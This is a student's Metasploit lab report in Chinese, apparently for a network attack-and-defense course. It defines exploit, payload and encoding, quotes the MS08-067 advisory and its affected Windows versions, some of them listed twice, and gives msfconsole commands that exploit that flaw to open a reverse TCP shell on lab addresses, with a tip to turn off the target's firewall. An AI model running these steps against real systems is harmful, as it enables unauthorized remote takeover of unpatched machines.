标签:intern 过程 git sys ica 并且 发送 显示 cidr
2017-2018-2 20155228 《网络对抗技术》 实验四:MSF基础应用
1. 实践内容
本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:
1.1 一个主动攻击实践,如ms08_067; (1分)
1.2 一个针对浏览器的攻击,如ms11_050;(1分)
1.3 一个针对客户端的攻击,如Adobe;(1分)
1.4 成功应用任何一个辅助模块。(0.5分)
以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。
---
2. 基础问题回答
用自己的话解释什么是exploit,payload,encode.
exploit是渗透攻击,负责通过某种渗透方式将载荷运输到目标主机中

payload是载荷,是在渗透成功过后要执行的文件或者指令

encode是编码,负责对攻击所需的代码进行编码处理,防止出现坏字符或者被杀毒软件发现
---
3. 实践总结与体会
做完实验是体会到老师说的"不成功是正常的,成功是很少的"这句话的意思
渗透攻击对平台环境的要求是很高的,一点不对都会导致失败
漏洞能不能用还只能试试才知道,怎么用也得花些功夫才能研究清楚
不过能找到别人没用过的漏洞还是很有成就感的
另外现在扫描搜集信息也是越来越难了,很多网站都有防范处理,增加了攻击的难度
---
4. 离实战还缺些什么技术或步骤
实验中是知道远程主机的操作系统,软件版本等等一系列信息的,但是实战中这些信息都要自己去搜集

实验中社会工程学的工作都不用做了,直接把后门软件或者网站让远程主机打开就行了,实战中需要精心的伪装才能骗到人

实验中的远程主机基本没有防护措施比如杀毒软件防火墙等等,才会那么容易攻击成功
---
5. 实践过程记录
5.0 关于msfconsole的介绍
5.1 主动攻击实践
MS08-067:Vulnerability in Server service could allow remote code execution
INTRODUCTION
This is a remote code execution vulnerability. An attacker who successfully exploited this vulnerability could take complete control of an affected system remotely. On Microsoft Windows 2000-based, Windows XP-based, and Windows Server 2003-based systems, an attacker could exploit this vulnerability over RPC without authentication and could run arbitrary code. If an exploit attempt fails, this could also lead to a crash in Svchost.exe. If the crash in Svchost.exe occurs, the Server service will be affected. The Server service provides file, print, and named pipe sharing over the network.
介绍
这是一个远程代码执行漏洞。成功利用此漏洞的攻击者可以远程完全控制受影响的系统。在基于Microsoft Windows 2000,Windows XP和Windows Server 2003的系统上,攻击者可能通过RPC利用此漏洞而无需身份验证,并且可能会运行任意代码。如果攻击尝试失败,这也可能导致Svchost.exe崩溃。如果发生Svchost.exe中的崩溃,则服务器服务将受到影响。 服务器服务通过网络提供文件,打印和命名管道共享。
适用操作系统
Windows Server 2008 Datacenter without Hyper-V
Windows Server 2008 Enterprise without Hyper-V
Windows Server 2008 for Itanium-Based Systems
Windows Server 2008 Standard without Hyper-V
Windows Server 2008 Datacenter
Windows Server 2008 Enterprise
Windows Server 2008 StandardHyper-V Server 2008
Windows Web Server 2008
Windows Vista Business
Windows Vista Enterprise
Windows Vista Home Basic
Windows Vista Home Premium
Windows Vista Starter
Windows Vista Ultimate
Windows Vista Enterprise 64-bit edition
Windows Vista Home Basic 64-bit edition
Windows Vista Home Premium 64-bit edition
Windows Vista Ultimate 64-bit edition
Windows Vista Business 64-bit edition
Windows Vista Business
Windows Vista Enterprise
Windows Vista Home Basic
Windows Vista Home Premium
Windows Vista Starter
Windows Vista Ultimate
Windows Vista Enterprise 64-bit edition
Windows Vista Home Basic 64-bit edition
Windows Vista Home Premium 64-bit edition
Windows Vista Ultimate 64-bit edition
Windows Vista Business 64-bit edition
Microsoft Windows Server 2003 Service Pack 1
Microsoft Windows Server 2003 Standard Edition (32-bit x86)
Microsoft Windows Server 2003 Enterprise Edition (32-bit x86)
Microsoft Windows Server 2003 Datacenter Edition (32-bit x86)
Microsoft Windows Server 2003 Web Edition
Microsoft Windows Server 2003 Datacenter Edition for Itanium-Based Systems
Microsoft Windows Server 2003 Enterprise Edition for Itanium-based Systems
Microsoft Windows Server 2003 Datacenter x64 Edition
Microsoft Windows Server 2003 Enterprise x64 Edition
Microsoft Windows Server 2003 Standard x64 Edition
Microsoft Windows XP Professional x64 Edition
Microsoft Windows Server 2003 Service Pack 2
Microsoft Windows Server 2003 Standard Edition (32-bit x86)
Microsoft Windows Server 2003 Enterprise Edition (32-bit x86)
Microsoft Windows Server 2003 Datacenter Edition (32-bit x86)
Microsoft Windows Server 2003 Web Edition
Microsoft Windows Server 2003 Datacenter x64 Edition
Microsoft Windows Server 2003 Enterprise x64 Edition
Microsoft Windows Server 2003 Standard x64 Edition
Microsoft Windows XP Professional x64 Edition
Microsoft Windows Server 2003 Datacenter Edition for Itanium-Based Systems
Microsoft Windows Server 2003 Enterprise Edition for Itanium-based Systems
Microsoft Windows XP Service Pack 2
Microsoft Windows XP Home Edition
Microsoft Windows XP Professional Edition
Microsoft Windows XP Service Pack 3
Microsoft Windows XP Home Edition
Microsoft Windows XP Professional Edition
5.1.2 操作步骤
msfconsole//启动msfconsole
use exploit/windows/smb/ms08_067_netapi//使用针对ms08_067的渗透攻击模块
set payload generic/shell_reverse_tcp//设置载荷为TCP反向回连
set LHOST 192.168.232.131//设置本地地址
set LPORT 5228//设置本地主机端口
set RHOST 192.168.232.135//设置远程主机地址
set target 0//设置自动识别远程主机操作系统类型
exploit 注意:如果提示ConnectionTimeOut导致攻击结束但会话创建失败,尝试重新输入exploit命令或者重启远程主机。 注意:为了保证攻击能够成功,需要将防火墙关闭